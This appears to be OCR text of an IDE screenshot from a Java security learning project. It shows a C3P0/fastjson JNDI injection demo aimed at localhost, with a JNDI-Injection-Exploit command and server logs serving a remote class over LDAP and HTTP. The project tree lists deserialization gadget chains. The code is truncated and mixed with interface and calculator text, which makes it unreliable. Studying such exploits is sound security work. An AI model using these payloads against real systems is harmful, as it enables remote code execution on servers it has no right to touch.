 JavaSec-Learn – C3P0JNDI.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
C3P0
C3P0JNDI
DI
Git(G):
项目
项目
提交
拉取请求
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
src
main
java
org.h3rmesk1t
BeanShell
C3P0
Click
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
demo
Demo
Exploit
SerialDemo
UnExploit
UnSerialDemo
fastjson24
fastjson47
FileUpload
Groovy
Hessian
lass
JndiRefConnectionPoolDataSource.class
WrapperConnectionPoolDataSource.class
JndiRefForwardi
urceBase.class
C3P0JNDI.java
SerialDemo.java
De
4 3
数据库
Maven
1 package org.h3rmesk1t.C3P0;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.serializer.SerializerFeature;
5 import com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource;
6
7 /**
8 * @Author: H3rmesk1t
9 * @Data: 2022/3/17 3:34 下午
10 */
11 public class C3P0JNDI {
12
13 public static void main(String[] args) throws Exception {
14
15 Str : \"ldap://127.0.0.1:1389/ciedhl\",\n"+"\"loginTimeout\": 0}";
16 JSO
17 }
18
19 }
20
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1"
⌥⌘2
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/etxhey
ldap://127.0.0.1:1389/etxhey
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/ciedhl
ldap://127.0.0.1:1389/ciedhl
----------------------------Server Log----------------------------
2022-03-17 15:50:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-17 15:50:31 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-03-17 15:50:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-17 15:52:21 [RMISERVER] >> Have connection from /127.0.0.1:52351
2022-03-17 15:52:21 [RMISERVER] >> Reading message...
2022-03-17 15:52:21 [RMISERVER] >> Is RMI.lookup call for ksi6rz 2
2022-03-17 15:52:21 [RMISERVER] >> Sending local classloading reference.
2022-03-17 15:52:26 [RMISERVER] >> Closing connection
2022-03-17 15:55:51 [LDAPSERVER] >> Send LDAP reference result for ciedhl redirecting to http://127
.0.0.1:8180/ExecTemplateJDK8.class
2022-03-17 15:55:51 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
运行: C3P0JNDI
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.dereference(JndiRefForwardingDataSource.java:112)
... 19 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 25 more
进程已结束，退出代码为 1
结构
收藏夹
Git
运行
TODO
问题
Profiler
Spring
终端
构建
依赖项
1 事件日志
构建在 1秒781毫秒 中成功完... (片刻 之前)
20:1 LF UTF-8 4 个空格 main